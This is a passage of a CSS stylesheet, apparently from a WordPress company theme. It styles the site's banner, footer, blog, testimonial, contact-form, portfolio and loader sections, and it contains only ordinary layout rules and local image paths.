}

.main-btn a::after {
    content: '';
    position: absolute;
    width: 0%;
    height: 92%;
    top: 50%;
    left: 3px;
    transform: translateY(-50%);
    background-color: var(--blue);
    transition: all 300ms linear;
    border-radius: 10px;
}

.main-btn a:hover::after {
    width: 97%;
    right: 0;
    transition: all 300ms linear;
}

.main-btn a img {
    margin-right: 10px;
    position: relative;
    z-index: 1;
}

.primary-banner h1 {
    color: var(--white);
    letter-spacing: -0.02em;
    margin: 0 0 30px 0;
}

.primary-banner h1 span {
    color: var(--white);
    transition: all 0.3s;
    text-transform: capitalize;
    display: block;
    min-height: 85px;
    color: rgb(45, 214, 82);
}

.col.banner-img img {
    width: 100%;
}

/* end main banner */
/* start footer */

/* footer .footer-row .col {
    width: calc(18% - 9px);
    position: relative;
    z-index: 1;
    margin-right: 20px;
} */

footer .footer-row .col {
    width: calc(25% - 9px);
    position: relative;
    z-index: 1;
    margin-right: 20px;
}

footer .footer-row .col:last-child {
    margin-right: 0%;
}

footer#site_footer {
    background-color: #1E1E1E;
    position: relative;
    overflow: hidden;
}

footer#site_footer::after,
footer#site_footer::before {
    content: '';
    position: absolute;
    background-repeat: no-repeat;
    background-size: contain;
    z-index: 0;
}

footer#site_footer::after {
    background-image: url('/wp-content/uploads/2023/06/left-overlay.png');
    width: 500px;
    height: 300px;
    left: 0;
    top: 0;
}

footer#site_footer::before {
    background-image: url('/wp-content/uploads/2023/06/right-overlay.png');
    width: 490px;
    height: 220px;
    right: 0;
    bottom: 0;
}

footer .footer-row {
    padding: 55px 0;
}

footer .footer-row .col h4.widgettitle {
    color: var(--white);
    text-transform: capitalize;
    margin: 0 0 20px 0;
}

footer .footer-row .col p {
    font-size: 20px;
    line-height: 26px;
    color: var(--white);
    margin: 20px 0;
}

.bendrax-footer-1 {
    display: block;
    line-height: 0;
}

.bendrax-footer-1 a {
    display: inline-block;
}

footer .footer-row .col ul.menu {
    margin: 0;
    padding: 0;
}

footer .footer-row .col ul.menu li {
    margin: 15px 0;
    line-height: 20px;
}

footer .footer-row .col ul.menu li a {
    font-size: 18px;
    line-height: 22px;
    color: var(--white);
    position: relative;
}

footer .footer-row .col ul.menu li a::after {
    content: "";
    position: absolute;
    width: 0;
    height: 1px;
    background: var(--white);
    left: 0;
    bottom: -5px;
    transition: all 400ms linear;
}

footer .footer-row .col ul.menu li a:hover::after {
    width: 100%;
    transition: 400ms linear;
}

footer .footer-social {
    display: flex;
    align-items: center;
}

.footer-social a {
    margin-right: 18px;
}

.footer-social a img {
    width: 22px;
    transition: all 0.3s;
}

.site-info p {
    font-size: 18px;
    line-height: 26px;
    color: var(--white);
}

.site-info p a {
    color: var(--white);
}

.site-info p a:hover {
    color: var(--blue);
}

.footer-social a:hover img {
    transform: scale(1.3);
}

footer .site-info {
    border-top: 1px solid white;
    position: relative;
}

/* end footer */
/* start logo slider */

section.logo-slider {
    margin: 50px 0;
}

section.logo-slider img {
    cursor: pointer;
    transition: all 0.3s;
    transform: scale(0.8);
}

section.logo-slider .swiper-slide:hover img {
    transform: scale(0.9);
    filter: unset;
}

section.logo-slider img.active-logo {
    filter: blur(4px) grayscale(0.8);
}

section.logo-slider .swiper-slide {
    text-align: center;
    padding: 20px 0;
}

/* end logo slider */

.about-sec .container .row {
    align-items: center;
}

.about-sec .col.about-img {
    line-height: 0;
}

.about-sec .about-content h2,
.infobox-title h2,
.detail-content h2 {
    color: var(--blue);
    margin: 0 0 20px 0;
}

.detail-content ul {
    list-style: disc;
    margin: 0;
    padding: 0 0 0 20px;
}

.about-sec .col.about-content p,
.infobox-title p {
    margin-top: 20px;
    margin-bottom: 0;
}

section.about-sec.about-page .col.about-content p,
section.about-sec.about-page p,
.detail-content p {
    text-align: justify;
}

section.about-sec {
    margin: 80px 0;
}

section.about-sec.about-page {
    overflow: unset;
}

section.about-sec.about-page .col.about-img img {
    position: sticky;
    top: 20px;
}

section.about-sec.about-page .row {
    position: relative;
    align-items: unset;
    justify-content: space-between;
}


.about-sec .col.about-img img {
    width: 100%;
    border-radius: 10px;
}

.about-sec .vision {
    display: flex;
    flex-wrap: wrap;
    margin: 20px 0;
    border-top: 1px solid #C5C5C5;
}

.about-sec .vision .col {
    width: 50%;
    margin-top: 20px;
    padding-right: 25px;
}

.about-sec .vision h4 {
    margin: 0;
    font-weight: 500;
    color: var(--black);
}

.about-sec .vision .col p {
    font-size: 20px;
    line-height: 26px;
    margin-top: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
}

.about-sec .vision .col p:nth-of-type(2) {
    display: none;
}

.about-sec .vision .col.full-content p {
    display: block;
}

.about-sec .vision a {
    color: var(--blue);
    font-size: 18px;
    font-weight: 500;
}

.about-sec .vision a:hover {
    text-decoration: underline;
}

.about-sec.about-page .row {
    flex-direction: row-reverse;
}

.expertise {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin-top: 35px;
}

.expertise .inner-counter {
    margin-right: 55px;
}

.expertise .inner-counter:last-child {
    margin-right: 0;
}

.expertise .inner-counter span {
    font-size: 64px;
    line-height: 82px;
    font-weight: 700;
    font-family: 'Space Grotesk';
    color: var(--black);
}

.about-sec .expertise .inner-counter p {
    font-weight: 500;
    color: var(--blue);
    margin: 0;
}

.infobox-title {
    max-width: 900px;
}

.info-box-head .col {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.info-box-head .info-box-btn a {
    padding: 15px 25px;
    display: flex;
    align-items: center;
}

.info-box-head .info-box-btn img {
    margin-left: 10px;
    width: 23px;
}

.info-box-section .info-box-row .col {
    text-align: center;
    border-radius: 45px;
    box-shadow: 0px 10px 150px rgba(0, 0, 0, 0.15);
    padding: 65px 40px 60px 40px;
    position: relative;
}

.info-box-section .info-item .info-img img {
    width: 40px;
}

.info-box-section .info-item .info-img {
    width: 81px;
    height: 81px;
    padding: 20px;
    background-color: var(--blue);
    position: absolute;
    top: -41px;
    left: 50%;
    transform: translateX(-50%);
    border-radius: 50%;
}

.info-box-section .info-content h4 {
    color: var(--black);
    letter-spacing: -0.02em;
    margin: 0 auto 10px auto;
    max-width: 245px;
}

.info-box-section .info-content p {
    margin: 10px 0 0 0;
}

.info-box-section .info-box-row {
    margin-top: 100px;
}

.case-study {
    margin: 0 0 80px 0;
}

.common-title h2 {
    color: var(--blue);
    border-bottom: 2px solid var(--blue);
    width: fit-content;
    margin: 0 auto 20px auto;
    text-align: center;
    text-transform: uppercase;
}

.industries .common-title h2 {
    text-transform: capitalize;
    border-bottom: 0;
}

.case-study-row .col:first-child {
    padding-right: 50px;
    margin-bottom: 50px;
}

.case-study-row .col:nth-child(2) {
    margin-bottom: 50px;
}

.case-study-row .col:nth-child(4) {
    padding-left: 50px;
}

.case-study-row .case-study-img {
    border-radius: 28px;
    overflow: hidden;
    line-height: 0;
    display: block;
    max-height: 675px;
    min-height: 675px;
    height: 100%;
    box-shadow: 1px 20px 40px rgba(0, 0, 0, 0.15);
}

.case-study-row .case-study-img a {
    display: inline-block;
    width: 100%;
    height: 100%;
    position: relative;
}

.case-study-row .case-study-img a::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(0deg, rgba(0, 111, 188, 0.6), rgba(0, 111, 188, 0.6));
    transition: all 0.4s;
}

.case-study-row .case-study-img a:hover::before {
    opacity: 0;
}

.case-study-row .case-study-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: top center;
}

.case-study-row .case-study-content h3 {
    color: var(--black);
    margin: 30px 0 0 0;
}

.case-study .common-title {
    margin-bottom: 40px;
}

.row.case-study-row .col {
    display: flex;
    flex-direction: column;
}

.row.expert-dev-row {
    align-items: center;
}

.expert-dev-row .col.expert-dev-img {
    position: relative;
}

.expert-dev-row .expert-num {
    position: absolute;
    bottom: 140px;
    left: 80px;
    background-color: var(--blue);
    color: var(--white);
    width: 150px;
    height: 150px;
    border: 5px solid var(--white);
    border-radius: 20px;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    animation-name: example;
    animation-duration: 4s;
    animation-iteration-count: infinite;
    transform: scale(1.3);
}

@keyframes example {
    0% {
        transform: scale(1);
    }

    25% {
        transform: scale(1.1);
    }

    50% {
        transform: scale(1);
    }

    100% {
        transform: scale(1);
    }
}

.expert-dev-row .expert-num p {
    font-size: 24px;
    line-height: 32px;
    font-weight: 700;
    margin: 0;
}

.expert-dev-row .expert-num h3 {
    font-size: 50px;
    line-height: 60px;
    font-family: 'Space Grotesk';
    margin: 0;
}

.expert-dev-row .expert-dev-content h2 {
    color: var(--black);
    margin: 0 0 20px 0;
}

.expert-dev-row .expert-dev-content p {
    margin: 20px 0 20px 0;
}

.row.team-row {
    text-align: center;
}

.team-content h4 {
    color: var(--blue);
    font-weight: 500;
    margin: 0;
    letter-spacing: -0.02em;
}

.row.team-row .team-img,
.row.blog-row .blog-img {
    line-height: 0;
}

.row.team-row .col {
    border: 1px solid #E0E0E0;
    border-radius: 25px;
    padding: 25px;
    transition: all 0.3s;
    margin-top: 20px;
    position: relative;
}

.our-team.about-page-team .row.team-row .col {
    background-color: var(--white);
}

.row.team-row .col:hover {
    box-shadow: rgb(0 127 255 / 20%) 0px 8px 24px;
    border: 1px solid #e0e0e04f;
}

.row.team-row .team-img img {
    border-radius: 25px;
    max-width: 252px;
    width: 100%;
}

.row.team-row .team-content {
    margin-top: 25px;
}

.row.team-row .team-content span {
    font-weight: 500;
}

section.our-team {
    margin-bottom: 100px;
    display: none;
}

section.blog {
    display: none;
}

.social-team {
    display: flex;
    position: absolute;
    bottom: -55px;
    left: 50%;
    transform: translateX(-50%);
}

.social-team div {
    background-color: var(--blue);
    width: 30px;
    height: 30px;
    line-height: 0;
    margin: 0 10px;
    transition: all 0.3s;
    display: flex;
}

.social-team div:hover {
    background-color: var(--gray);
    border-radius: 50%;
}

.social-team div a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: auto;
}

.our-team.about-page-team .common-title h2 {
    text-transform: capitalize;
    border: 0;
    text-align: left;
    margin: 0 0 20px 0;
}

.our-team.about-page-team {
    background-color: #F8FAFC;
    padding: 70px 0 120px 0;
}

.value-head {
    text-align: center;
}

.value-head h3 {
    margin: 0;
    color: var(--black);
    transition: 0.4s ease-in-out;
}

.value-head img {
    width: 45px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 0.3s;
}

.values .row.values-row .col:hover .value-head img {
    width: 62px;
}


.values .row.values-row .col {
    padding: 45px 40px;
    margin-top: 40px;
    transition: 0.4s ease-in-out;
    text-align: center;
    position: relative;
}

.value-content p {
    margin: 15px 0 0 0;
    transition: 0.4s ease-in-out;
}

.value-number {
    width: 65px;
    height: 65px;
    background-color: var(--black);
    border-radius: 50%;
    box-shadow: rgba(40, 44, 52, 0.3) -12px 12px 50px;
    position: relative;
    margin: 0 auto 30px auto;
    position: relative;
}

.values .row.values-row .col::after {
    content: "";
    position: absolute;
    left: 50%;
    top: 77px;
    transform: translateX(50%);
    width: 250px;
    height: 1px;
    background-color: rgb(38, 39, 41);
    opacity: 0.1;
}

.value-number h3 {
    color: var(--white);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

section.values,
section.blog,
section.custom-testimonial {
    margin: 100px 0;
}

main#primary section.blog {
    margin-top: 60px;
}

.row.blog-row .col {
    box-shadow: 10px 20px 40px rgba(0, 0, 0, 0.1);
    display: flex;
    flex-direction: column;
    margin-top: 24px;
}

.blog.blog-page-tab .row.blog-row .col {
    border-radius: 10px;
    overflow: hidden;
}

.row.blog-row .col:hover .blog-img img {
    transform: scale(1.1);
}

.row.blog-row .blog-img img {
    width: 100%;
    object-fit: cover;
    object-position: center;
    transition: all 0.5s;
}

.row.blog-row.full-blog .full-blog-img .blog-img img {
    height: 100%;
}

.row.blog-row .blog-content {
    padding: 25px 20px;
}

.row.blog-row .blog-btn {
    padding: 0 20px 20px 20px;
    flex: 1;
    display: flex;
    align-items: flex-end;
}

.row.blog-row .blog-btn a {
    font-size: 16px;
    line-height: 22px;
    font-weight: 500;
    color: var(--blue);
    border: 1px solid var(--blue);
    border-radius: 10px;
    padding: 12px 20px;
    display: inline-block;
    text-transform: uppercase;
}

.row.blog-row .author-name h5 {
    margin: 0 0 0 15px;
    color: var(--blue);
}

.blog.blog-page-tab .row.blog-row .author-name h5 {
    margin: 0;
}

.row.blog-row .author-name {
    display: flex;
    align-items: center;
}

.row.blog-row .blog-info {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 25px;
    flex-wrap: wrap;
}

.blog.blog-page-tab .row.blog-row .blog-info {
    padding-left: 20px;
    padding-right: 20px;
}

.row.blog-row .post-date span {
    font-size: 18px;
    line-height: 23px;
    color: #A1A1A1;
    margin-left: 5px;
}

.blog.blog-page-tab .row.blog-row .post-date {
    padding-left: 20px;
}

.blog.blog-page-tab .row.blog-row .post-date span {
    margin-left: 0;
}

.blog.blog-page-tab .blog-content span {
    color: var(--blue);
    font-weight: 500;
    margin-bottom: 15px;
    display: block;
}

.row.blog-row .author-img {
    width: 61px;
    height: 61px;
    border-radius: 50%;
    overflow: hidden;
}

.row.blog-row .author-img img {
    width: 100%;
    object-fit: cover;
    object-position: center center;
}

.blog-content a {
    font-size: 24px;
    font-weight: 500;
    color: var(--black);
    line-height: 32px;
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.blog-content p {
    font-size: 20px;
    line-height: 26px;
    margin: 15px 0 0 0;
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
}

.row.blog-row .blog-btn a:hover {
    color: var(--white);
    background-color: var(--blue);
}

.row.blog-row .blog-img {
    display: block;
    overflow: hidden;
    height: 268px;
}

.row.blog-row .blog-img a {
    display: inline-block;
    width: 100%;
}

/* start faq */
section.custom-accordian {
    margin: 100px 0;
    display: none;
}

.custom-accordian .custom-acc-content {
    padding: 0 10px 0 0;
    display: none;
}

.custom-acc-title {
    cursor: pointer;
    padding: 25px 0;
    border-bottom: 1px solid #D1D1D1;
    transition: all 0.3s;
}

.accordian-item.active-accordian .custom-acc-title {
    border-bottom: 1px solid #d1d1d100;
    padding: 25px 0 0 0;
}

.accordian-item.active-accordian {
    border-bottom: 1px solid #D1D1D1;
    padding-bottom: 5px;
}

.custom-accordian .accordian-item {
    transition: all 0.3s;
}

.custom-acc-title h3 {
    color: var(--black);
    font-weight: 500;
    position: relative;
    margin: 0;
    padding-right: 30px;

}

.custom-acc-title h3::after,
.custom-acc-title h3::before {
    content: "";
    position: absolute;
    background-color: var(--blue);
    transition: .3s;
}

.custom-acc-title h3::after {
    width: 2px;
    height: 18px;
    top: 7px;
    right: 8px;
}

.accordian-item.active-accordian .custom-acc-title h3::after {
    transform: rotate(90deg);
}

.custom-acc-title h3::before {
    width: 18px;
    height: 2px;
    top: 15px;
    right: 0;
}

.accordian-item:first-child .custom-acc-content {
    display: block;
}

.custom-accordian .accordian-item p {
    font-size: 20px;
    line-height: 26px;
}

.row.accordian-row {
    margin-top: 15px;
}

/* end faq */

/* start testimonial */
section.custom-testimonial .testimonial-row {
    position: relative;
}

.custom-testimonial .auth-img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    overflow: hidden;
}

.custom-testimonial .auth-img img {
    width: 100%;
    object-position: center center;
    object-fit: cover;
}

.custom-testimonial .test-auth {
    display: flex;
    align-items: center;
}

.custom-testimonial .test-auth h4 {
    margin: 0 0 10px 0;
}

.custom-testimonial .auth-content {
    margin-left: 15px;
}

.custom-testimonial .auth-content h5 {
    margin: 0;
    font-weight: 700;
    color: var(--black);
}

.custom-testimonial .auth-content span {
    font-size: 16px;
    line-height: 20px;
}

.custom-testimonial .swiper {
    width: 100%;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
}

.custom-testimonial .inner-slide {
    padding: 30px;
}

.custom-testimonial .swiper-slide {
    background-color: #F9FDFF;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
    height: auto;
}

.custom-testimonial .swiper.mySwiper {
    padding: 40px 20px;
}

.custom-testimonial .test-content p {
    font-size: 20px;
    line-height: 26px;
    color: var(--black);
}

.custom-testimonial .double-quote img {
    width: 25px;
    height: 25px;
}

.custom-testimonial .double-quote {
    position: relative;
    overflow: hidden;
    line-height: 0;
}

.custom-testimonial .double-quote::after {
    content: "";
    position: absolute;
    left: 30px;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    height: 1px;
    background-color: #C6C6C6;
}

.custom-testimonial .swiper-button-next:after,
.custom-testimonial .swiper-button-prev:after {
    content: "";
    width: 60px;
    height: 60px;
    background-repeat: no-repeat;
    background-size: contain;
}

.custom-testimonial .swiper-button-next,
.custom-testimonial .swiper-button-prev {
    width: 60px;
    height: 60px;
    transform: translateY(-50%);
    margin: 0;
    transition: all 0.3s;
}

.custom-testimonial .swiper-button-next {
    right: -90px;
}

.custom-testimonial .swiper-button-prev {
    left: -90px;
}

.custom-testimonial .swiper-button-next:after {
    background-image: url('/wp-content/uploads/2023/06/arrow-right.svg');
}

.custom-testimonial .swiper-button-prev::after {
    background-image: url('/wp-content/uploads/2023/06/arrow-left.svg');
}

/* end testimonial */

/* newsletter */

section.new-letter {
    margin: 70px 0;
}

.new-letter h2 {
    color: var(--white);
    letter-spacing: -0.02em;
    max-width: 684px;
    margin: 0 auto;
    text-align: center;
}

.footer-form {
    max-width: 600px;
    margin: 20px auto 0 auto;
}

.news-letter-form {
    display: flex;
    align-items: center;
    position: relative;
    justify-content: center;
}

.news-letter-form span.wpcf7-spinner {
    position: absolute;
    right: 0;
    bottom: -30px;
    margin: 0;
    padding: 0;
}

.new-letter .col {
    padding: 70px 20px 80px 20px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.news-letter-form span.wpcf7-form-control-wrap {
    max-width: 455px;
    width: 100%;
}

.news-letter-form input.wpcf7-email {
    width: 100%;
    padding: 20px 25px;
    border-radius: 0;
}

.news-letter-form input.wpcf7-email::placeholder {
    color: #AAAAAA;
}

.news-letter-form input.wpcf7-submit {
    line-height: 26px;
    color: var(--white);
    background-color: var(--blue);
    border: 0;
    outline: 0;
    padding: 22px 34px;
    border-radius: 0;
    font-weight: 500;
    cursor: pointer;
}

.news-letter-form span.wpcf7-not-valid-tip {
    position: absolute;
    bottom: -30px;
    min-width: 250px;
}

.new-letter form.wpcf7-form .wpcf7-response-output {
    color: white;
    border: 2px solid var(--white);
    padding: 10px 10px 14px 10px;
    text-align: center;
    display: none;
}

/* newsletter */
/* contact us */

section.contact-us {
    margin: 100px 0;
}

section.contact-us .custom-form {
    margin-top: 60px;
    left: 0;
}

section.contact-us .row {
    align-items: center;
}

.contact-us .contact-right img {
    width: 100%;
}

.contact-us .contact-inner {
    display: flex;
    flex-direction: column;
    width: 50%;
    margin-right: 40px;
    position: relative;
}

.contact-us .contact-inner label,
.contact-us .contact-inner-full label {
    color: var(--black);
    line-height: 24px;
}

.contact-us .contact-inner input.wpcf7-form-control,
.contact-us .contact-inner-full textarea {
    font-size: 18px;
    line-height: 22px;
    color: var(--black);
    padding: 20px 25px;
    width: 100%;
    border: 0;
    border-radius: 10px;
    margin-top: 10px;
    margin-bottom: 30px;
    background: rgba(0, 0, 0, 0.04);
}

.contact-us .contact-inner-full textarea {
    height: 180px;
    resize: none;
}

.contact-us .contact-inner input.wpcf7-form-control::placeholder,
.contact-us .contact-inner-full textarea::placeholder {
    font-size: 18px;
    line-height: 22px;
    color: rgba(100, 100, 100, 0.5);
}

.contact-us .contact-inner:nth-child(2n) {
    margin-right: 0;
}

.contact-parent {
    display: flex;
}

section.contact-us .contact-left h2 {
    color: var(--blue);
    border-bottom: 2px solid var(--blue);
    width: fit-content;
    margin: 0 0 20px 0;
    text-transform: uppercase;
}

section.contact-us .contact-left input.wpcf7-submit {
    font-size: 24px;
    line-height: 38px;
    color: var(--white);
    font-weight: 500;
    width: 100%;
    border: 0;
    border-radius: 10px;
    cursor: pointer;
    padding: 12px;
    background-color: var(--blue);
    transition: all 0.3s;
    margin-top: 20px;
}

.contact-us .contact-left .wpcf7-not-valid-tip {
    position: absolute;
    left: 0;
    bottom: 0;
    font-size: 16px;
    width: max-content;
}

span.wpcf7-form-control-wrap.recaptcha span.wpcf7-not-valid-tip {
    position: unset;
}

.contact-us .contact-left .wpcf7 form .wpcf7-response-output {
    color: var(--gray);
    border: 2px solid var(--gray);
    text-align: center;
    margin-top: 0;
    font-size: 18px;
}

/* contact us */

section {
    width: 100%;
    overflow-x: hidden;
}

section.blog,
section.info-box-section,
section.our-team {
    overflow: visible;
}

/* Contact Page */
section.common-banner {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: top center;
    height: 400px;
    position: relative;
}

section.common-banner::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(0deg, rgba(0, 111, 188, 0.8), rgba(0, 111, 188, 0.8));
}

section.common-banner h1 {
    color: var(--white);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    margin: 0;
    z-index: 1;
    text-align: center;
    max-width: 960px;
    width: 95%;
}

section.contact-us.contact-page {
    margin: 80px 0;
}

section.contact-us.contact-page .row {
    flex-direction: row-reverse;
}

.contact-us.contact-page .contact-right {
    background: rgba(0, 111, 188, 0.05);
    box-shadow: 10px 20px 40px rgba(0, 0, 0, 0.05);
    border-radius: 25px;
    padding: 50px 40px;
    line-height: 0;
}

.contact-us.contact-page .contact-info-main img {
    width: 40px;
    height: 40px;
    margin-right: 15px;
}

.contact-page .contact-info {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
}

.contact-page .contact-info a,
.contact-info-main .address-info {
    display: flex;
    align-items: center;
}

.contact-info-main p,
.contact-info-main a {
    margin: 0;
    font-size: 20px;
    line-height: 26px;
    font-weight: 500;
    color: var(--black);
}

.contact-page .contact-info .inner-info {
    margin-bottom: 10px;
}

.contact-page .contact-info .inner-info:first-child {
    margin-right: 35px;
}

section.contact-us.contact-page .contact-info-main {
    margin-top: 40px;
}

/* Contact Page */

.about-sec.about-service .row {
    flex-direction: row-reverse;
}

.expertise ul {
    margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    max-width: 350px;
}

.expertise ul li {
    position: relative;
    padding-left: 35px;
    padding-right: 35px;
    margin-bottom: 20px;
    width: 50%;
}

.expertise ul li:last-child {
    margin-bottom: 0;
}

.expertise ul li::before {
    content: '';
    position: absolute;
    left: 0;
    top: 6px;
    background-image: url('/wp-content/uploads/2023/06/tickmark.svg');
    width: 20px;
    height: 16px;
    background-size: contain;
    background-repeat: no-repeat;
}

.about-sec.about-service {
    padding: 0;
}

.our-team {
    padding-bottom: 50px;
}

/* ----- Portfolio Css Start ----- */

.portfolio-work {
    position: relative;
    padding: 80px 0;
}

.portfolio-work__head {
    margin-bottom: 60px;
}

.portfolio-work__head h2 {
    font-size: 40px;
    color: var(--blue);
    line-height: 52.08px;
    font-weight: 700;
    border-bottom: 2px solid var(--blue);
    text-transform: uppercase;
    margin: 0;
    display: inline-block;
}

.portfolio-work__main {
    display: flex;
    align-items: stretch;
    flex-wrap: wrap;
    margin: -40px;
}

.portfolio-work__main--grid {
    max-width: calc(33.3333% - 80px);
    width: 100%;
    margin: 40px;
}

.portfolio-work__main--grid-img {
    position: relative;
    transition: all 500ms linear;
}

.portfolio-work__main--grid-icon {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 70%);
    border-radius: 26px;
    opacity: 0;
    transition: all 300ms linear;
}

.portfolio-work__main--grid-img:hover {
    transition: 300ms linear;
}

.portfolio-work__main--grid-img:hover .portfolio-work__main--grid-icon {
    opacity: 1;
    transition: 300ms linear;

}

.portfolio-work__main--grid-icon a {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.portfolio-work__main--grid img {
    display: block;
    box-shadow: 1px 19px 38px 0px rgba(0, 0, 0, 0.15);
    border-radius: 26px;
}

.portfolio-work__main--grid-cont {
    margin-top: 29px;
}

.portfolio-work__main--grid-cont h4 {
    margin: 0 0 5px;
}

.portfolio-work__main--grid-cont p {
    color: var(--gray);
    font-size: 20px;
    line-height: 26px;
    margin: 0;
    font-weight: 400;
}

/* ----- Portfolio Css End ----- */

/* ----- Call To Action Start ----- */

.call-to-action {
    padding: 60px 0;
    position: relative;
}

.call-to-action .call-to-action__back {
    position: relative;
}

.call-to-action__bg {
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 25px;
}

.call-to-action__main {
    padding: 35px 58px;
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.call-to-action__main .call-to-action__main--cont {
    max-width: 69%;
    width: 100%;
}

.call-to-action__main .call-to-action__main--cont h2 {
    color: var(--white);
    margin: 0;
    text-transform: capitalize;
}

.call-to-action__main--link-btn {
    display: inline-block;
    padding: 15px 25px;
    background: var(--white);
    border-radius: 10px;
    color: var(--blue);
    text-transform: capitalize;
    font-size: 28px;
    font-weight: 700;
    line-height: 36px;
}

.call-to-action__main--link-btn:hover {
    box-shadow: rgba(255, 255, 255, 44%) 0px 8px 24px;
}

/* ----- Call To Action End ----- */

/* start service info */

.service-info-head,
.bg-info-head {
    display: flex;
    align-items: center;
}

.service-info-main .col {
    border: 1px solid #E5E2E2;
    border-radius: 10px;
    padding: 30px;
    background-color: #FAFAFA;
    box-shadow: 0px 4px 20px 0px #00000026;
    margin-top: 35px;
}

.service-info-head .info-head-icon {
    background-color: var(--blue);
    min-width: 70px;
    max-width: 70px;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 13px;
}

.service-info-head .info-head-icon img {
    width: auto;
}

.service-info-head h4,
.bg-info-head h4 {
    color: var(--black);
    margin: 0;
}

.secondary-title h2 {
    color: var(--blue);
    margin: 0;
    max-width: 750px;
}

.service-info-main p {
    margin-bottom: 0;
}

.service-info-main {
    margin-top: 25px;
}

/* end service info */

.bg-info-inner .col {
    width: 50%;
    padding: 50px;
}

.bg-info-head .bg-info-icon {
    margin-right: 20px;
    line-height: 0;
}

.bg-info-head .bg-info-icon img {
    max-width: 60px;
}

.bg-info-inner .bg-info-content {
    margin-top: 25px;
}

.bg-info-content p {
    margin-top: 20px;
    margin-bottom: 0;
}

.bg-info-sec .bg-info-inner {
    margin-top: 60px;
}

.service-info {
    padding: 80px 0;
}

.bg-info-sec {
    padding: 10px 0 60px 0;
}

.call-to-action+section {
    margin: 60px 0;
}

/* start blog search */

.blog-search {
    position: relative;
    overflow: unset;
    z-index: 1;
}

.blog-search .container {
    position: absolute;
    top: -39px;
    left: 50%;
    transform: translateX(-50%);
}

.blog-search .col {
    max-width: 810px;
    margin: auto;
    position: relative;
}

.blog-search input.search-box {
    width: 100%;
    font-size: 24px;
    line-height: 32px;
    font-weight: 500;
    padding: 22px 20px 22px 79px;
    box-shadow: 10px 20px 40px 0px #00000026;
    border-radius: 20px;
    border: 0;
}

.blog-search .col img {
    position: absolute;
    left: 40px;
    top: 50%;
    transform: translateY(-50%);
}

.blog-search input.search-box::placeholder {
    color: #64646480;
}

/* end blog search */

/* start blog tab */

section.custom-tab {
    margin-top: 100px;
}

section.custom-tab ul#directory_tax {
    list-style-type: none;
    margin: 0;
    padding: 0 0 15px 0;
    text-align: center;
    display: flex;
    justify-content: center;
    overflow: auto;
    white-space: nowrap;
}

section.custom-tab ul#directory_tax li {
    display: inline-block;
    padding: 10px 40px;
    border-radius: 20px;
    cursor: pointer;
    color: var(--black);
    transition: all 0.3s;
    font-size: 24px;
    font-weight: 500;
    line-height: 32px;
    margin: 0 18px;
}

section.custom-tab ul#directory_tax li.active,
section.custom-tab ul#directory_tax li:hover {
    color: var(--white);
    background-color: var(--blue);
}

section.blog.blog-page-tab .pagination {
    display: flex;
    justify-content: center;
    margin-top: 75px;
}

section.blog.blog-page-tab .pagination>* {
    font-size: 18px;
    line-height: 24px;
    font-weight: 700;
    color: var(--black);
    width: 40px;
    height: 40px;
    border: 1px solid #DFE3E8;
    border-radius: 5px;
    margin: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

section.blog.blog-page-tab .pagination span.current,
section.blog.blog-page-tab .pagination>*:hover {
    color: var(--blue);
    border: 1px solid var(--blue);
}

.blog-pagination {
    margin-top: 75px;
}

/* end blog tab */

/*  loder css start */
.blog.blog-page-tab .loader-wrapper {
    position: fixed;
    width: 100% !important;
    height: 100% !important;
    border: 0 !important;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #ffffff8f;
}

.blog.blog-page-tab .loader {
    border: 6px solid rgba(0, 0, 0, 0.3);
    border-top: 6px solid var(--blue);
    border-radius: 50%;
    width: 60px;
    height: 60px;
    animation: spin 2s linear infinite;
    position: absolute;
    top: 50%;
    left: 48.5%;
    transform: translate(-50%, -50%);
    display: none;
    z-index: 999999;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}


/*  loder css end */

.row.not-found-blog {
    margin-top: -38px;
    margin-bottom: 80px;
    padding: 0 20px;
}

section.no-results.not-found.blog-search {
    margin-bottom: 100px;
}

section.no-results.not-found.blog-search p {
    text-align: center;
}

section.not-available-sec {
    padding: 80px;
    text-align: center;
}

section.not-available-sec h2 {
    margin: 0 auto 20px auto;
    height: 50px;
}

section.not-available-sec h2 a {
    color: var(--black);
}

section.not-available-sec .common-btn {
    margin-top: 30px;
}
